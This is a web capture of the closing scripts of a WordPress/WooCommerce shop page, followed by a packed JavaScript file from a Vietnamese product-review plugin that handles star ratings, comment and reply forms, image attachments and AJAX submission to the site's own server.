<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768900347 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952
body_size: 3082
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!6(v,a){v(23).2u(6(){6 e(){j e=v("#2t"),t=v("#1a").8();X(0!=(t=v.21(t)).U){t.2C(/\\W/);e.1b(t.U+" ký tự (tối Vểu "+w.P+")")}1X e.1b("0 ký tự (tối Vểu "+w.P+")")}X(v(3c).2R(6(){v("E p.1n a").1c(6(e){2q(e){D 0:v(7).J("Rất tệ");Q;D 1:v(7).J("Tệ");Q;D 2:v(7).J("Bìf 2gườm");Q;D 3:v(7).J("Tốt");Q;D 4:v(7).J("Rất tốt")}}),v("E").I("K","#1p p.1n a",6(){j e=v(7),t=v(7).11("#1p").2P("#2T");v(7).11(".1n");2q(e.1b()){D"Rất tệ":t.8(1);Q;D"Tệ":t.8(2);Q;D"Bìf 2gườm":t.8(3);Q;D"Tốt":t.8(4);Q;D"Rất tốt":t.8(5)}}),v("E p.1n a.2J-5").2d("K")}),v("#1a").30(6(){e()}),e(),v.2o.22("2i",6(e,t){z/^0+(\\d{9,10})$/.1V(e)},"Hãy điền đúm số điện 2jại"),v.2o.22("1q",6(e,t){z""==e||/^([a-1Q-1P-3a.+-])+\\@(([a-1Q-1P-9-])+\\.)+([a-1Q-1P-9]{2,4})+$/.1V(e)},"Địf dạm M 27ôm đúm."),v("#1j").1u({2V:6(e,t){t.2z()?v("F.1d").15():v("F.1d").2X()},1t:{1U:{C:!0,A:2},2h:{C:{31:6(){z v(7).8(v.21(v(7).8())),!0}},2i:!0,A:2},M:{1q:!0},1a:{C:!0,A:w.P}},18:{1U:"Hãy fập họ tên",M:"Hãy fập đúm M",2h:"Hãy fập số điện 2jại",1a:{C:"Hãy fập nội 1r 17 fắn",A:"Tối Vểu "+w.P+" ký tự"}},2M:"F",1x:6(e,t){t.34(e)}}),v(".16-33-25").I("K",6(){X(v("2Z.2e .1a-1p").U<=0)v.1w.2Q({2Y:{28:"#2U",13:"2W"},2S:!1,2O:!1,2N:!0});1X{j e=v(".2e #1p").38().39;v("J, E").3b({37:e-36},32)}}),v(23).I("K",".35-1o-2v",6(e){e.2s(),v.1w.1o()}),0<v("#1j").U){v("#1j")[0].2B="2I/2G-g";j l=v(".2D"),t=v(".2L");6 c(){v("S",l).U<=2&&0<v("S",l).U?t.1e("15-16"):t.O("15-16")}v("E").I("2F","#1i",6(e){X(!e.1D.1i)z;j t=e.1D.1i[0],n=v(7);X(t){j a=2H 2K;a.2A=6(t){z 6(e){!6(e,t){z 0!=6(e){z"1g/2w"==e||("1g/1E"==e||("1g/x-1E"==e||"1g/26"==e))}(t.13)?0!=6(e){z e<w.2y}(t.2x)||(q("Tập 17 ("+t.G+") 2Eá lớn. 1Cỉ 3w 2bép tải ảf fỏ hơn "+w.3H),!1):(q("Tập 17 ("+t.G+") 27ôm đúm địf dạm. 1Cỉ được tải lên 3J 3G/1E/26"),!1)}(0,t)||6(e,t,n){j a=n.3F().1B("G","3B[]").3C("29"),i=v.25(),r=\'<S><F 14="1f-1G"><24 14="1o">&3L;</24><F 14="1f-1G-3E"><1f 14="3K" 28="\'+e.1D.1m+\'" 3N="\'+3T(t.G)+\'" g-29="\'+t.G+\'"/></F></F><F 14="\'+i+\'"></F></S>\';l.1A(r),v("."+i).1A(a),c()}(e,t,n)}}(t),a.3S(t)}}),v("E").I("K",".3R",6(){j e=v(7).11("#1j");z 0==(3<=v("S",l).U?(t.O("15-16"),!1):(t.1e("15-16"),!0))?q("1Cỉ được 2bép tải lên 3 ảf"):v("#1i",e).2d("K"),!1}),v("E").I("K",".1f-1G .1o",6(){v(7).11("S").1h(),c()})}j s=!1,n=v("#3Q"),o=v(".3P");n.1u({1Y:!1,1W:!1,2a:!1,1t:{1I:{C:!0,A:2},1H:{1q:!0},19:{C:!0,A:w.P}},18:{1I:{C:"Hãy fập họ tên",A:"Họ tên tối Vểu 2 ký tự"},1H:"Hãy fập đúm M",19:{C:"Hãy fập nội 1r 17 fắn",A:"Nội dùm bìf 2lận tối Vểu "+w.P+" ký tự"}},1x:6(e,t){q(e.1b())},2p:6(t){X(!s){j e=v(t).1O(),n=v("#19",t).8(),a=v(\'2r[G="3D"]\',t).8(),i=v("#1I",t).8(),r=v("#1H",t).8();z v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2f",2n:e,2m:n,2k:a,G:i,M:r},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?(e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}),q(e.g.18),v("#19",t).8("")):q(e.g),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}}});j r=a.3z("3k-3l-3m");v("E").I("K",".Z",6(){v(".1k #Z").1h();j e=v(7).11("S"),t=v(7).1B("g-3d"),n="@"+v(7).1B("g-1L")+": ";0<v(".20",e).U?v(".20 S:3n-3j(1)",e).3i(r({1Z:t,1L:n})):e.1A(r({1Z:t,1L:n}));j a=v(".1k #Z #1l"),i=a.8();z a.8("").3e().8(i),v(".1k #Z").1u({1Y:!1,1W:!1,2a:!1,1t:{1T:{C:!0,A:2},1R:{1q:!0},1l:{C:!0,A:w.P}},18:{1T:{C:"Hãy fập họ tên",A:"Họ tên tối Vểu 2 ký tự"},1R:"Hãy fập đúm M",1l:{C:"Hãy fập nội 1r 17 fắn",A:"Nội dùm bìf 2lận tối Vểu "+w.P+" ký tự"}},1x:6(e,t){q(e.1b())},2p:6(t){X(!s){j e=v(t).1O(),n=v("#1l",t).8(),a=v(\'2r[G="3y"]\',t).8(),i=v("#1T",t).8(),r=v("#1R",t).8();z v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2f",2n:e,2m:n,2k:a,G:i,M:r},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?(e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}),q(e.g.18),v("#19",t).8("")):q(e.g),v(".1k #Z").1h(),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}}}),!1}),v("E").I("K",".3u",6(){v(7).11("#Z").1h()}),v("E").I("3q","#3r",6(){j e=v("#2c",7).8(),t=v(7).1O();z s||v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2c",3s:e,3t:t},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}):q(e.g),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}),v(".3v").1c(6(){v(7).1w({3x:"a",13:"1g",3p:"3o-1f-3h",3g:{3f:!0,3O:!0,3M:0}})})})}(3I,3A);',62,242,'||||||function|this|val|||||||nh|data|||var|||ng||||alert||||||devvn_reviews|||return|minlength||required|case|body|div|name||on|html|click|devvn_loading|email||removeClass|cmt_length|break||li||length|thi||if|fragments|devvn_cmt_reply||closest|success|type|class|show|btn|tin|messages|devvn_cmt_content|comment|text|each|error|addClass|img|image|remove|files|commentform|devvn_cmt_list_box|devvn_cmt_replycontent|result|stars|close|respond|customemail|dung|url|rules|validate|json|magnificPopup|errorPlacement|post|dataType|append|attr|Ch|target|png|action|wrap|devvn_cmt_email|devvn_cmt_name|ajax_url|ajax|authorname|responseText|context|serialize|Z0|zA|devvn_cmt_replyemail|beforeSend|devvn_cmt_replyname|author|test|onkeyup|else|onclick|parent_id|devvn_cmt_child|trim|addMethod|document|span|now|gif|kh|src|id|onfocusout|ph|devvn_cmt_search|trigger|commentlist|devvn_cmt_submit|th|phone|vietnamphone|tho|gender|lu|content|cmt_data|validator|submitHandler|switch|input|preventDefault|countContent|ready|small|jpeg|size|img_size|numberOfInvalids|onload|encoding|split|devvn_attach_view|qu|change|form|new|multipart|star|FileReader|list_attach|errorElement|modal|closeOnBgClick|find|open|load|showCloseBtn|rating|review_form_wrapper|invalidHandler|inline|hide|items|ol|keyup|depends|500|reviews|after|fancybox|44|scrollTop|offset|top|9_|animate|window|cmtid|focus|enabled|gallery|mobile|prepend|child|reply|devvn|cmt|nth|mfp|mainClass|submit|devvn_cmt_search_form|search|formData|devvn_cancel_cmt|cmt_attachment_img|cho|delegate|devvn_cmt_replygender|template|wp|attach|removeAttr|devvn_cmt_gender|box|clone|jpg|img_size_text|jQuery|file|thumb|times|preload|title|navigateByImgClick|devvn_prod_cmt|devvn_cmt|devvn_insert_attach|readAsDataURL|encodeURI'.split('|'),0,{}))